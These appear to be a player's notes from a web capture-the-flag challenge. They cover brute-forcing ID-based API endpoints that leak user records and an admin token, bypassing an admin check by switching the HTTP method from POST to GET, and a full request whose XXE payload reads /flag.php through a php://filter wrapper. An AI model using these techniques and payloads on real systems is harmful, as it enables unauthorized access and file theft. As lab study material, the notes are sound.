 1 === Vuln Endpoint ===
2
3 --- Can run bruteforce to this endpoint ---
4 `/api.php/user/id`
5 `/api.php/token/id`
6
7
8 URL search query
9 {"uid":"52","username":"a.corrales","full_name":"Amor Corrales","company":"Administrator"}
10
11 Admin token
12 endpoint: /api.php/token/<ADMIN_ID>
13 {"token":"e51a85fa-17ac-11ec-8e51-e78234eb7b0c"}
14
15 Change method (POST => GET) to bypass admin and it's can reset password
16 ===NOTE=== (for BURP):
17 When change HTTP method don't forget to move parameter into url. (can use right click and click on change burpmethod)
18
19
20 POST /addEvent.php HTTP/1.1
21 Host: 167.99.201.245:32449
22 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
23 Accept: */*
24 Accept-Language: en-US,en;q=0.5
25 Accept-Encoding: gzip, deflate
26 Referer: http://167.99.201.245:32449/event.php
27 Content-Type: text/plain;charset=UTF-8
28 Origin: http://167.99.201.245:32449
29 Content-Length: 267
30 Connection: close
31 Cookie: PHPSESSID=k8pqar41j0k8paep5srhjve1nh; uid=52
32
33         <!DOCTYPE name [
34           <!ENTITY content SYSTEM "php://filter/convert.base64-encode/resource=/flag.php">
35         ]>
36                 <root>
37                  <name>
38                 &content;
39                 </name>
40             <details>test</details>
41             <date>2023-06-07</date>
42             </root>